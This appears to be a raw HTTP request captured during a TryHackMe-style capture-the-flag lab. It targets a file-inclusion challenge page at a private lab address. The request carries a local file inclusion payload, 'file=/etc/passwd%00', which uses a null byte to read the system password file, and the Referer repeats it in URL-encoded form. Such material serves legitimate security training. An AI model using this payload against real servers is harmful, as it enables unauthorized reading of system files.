 POST /challenges/////////chall3.php HTTP/1.1
Host: 10.10.248.158
Upgrade-Insecure-Requests : 1
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
Sec-GPC : 1
Accept-Language : tr-TR,tr
Referer : http://10.10.248.158/challenges////////chall3.php?file=%2Fetc%2Fpasswd
Accept-Encoding : gzip, deflate
Cookie : THM=admin
Connection : close
Content-Type : application/x-www-form-urlencoded
Content-Length : 25
file=/etc/passwd%00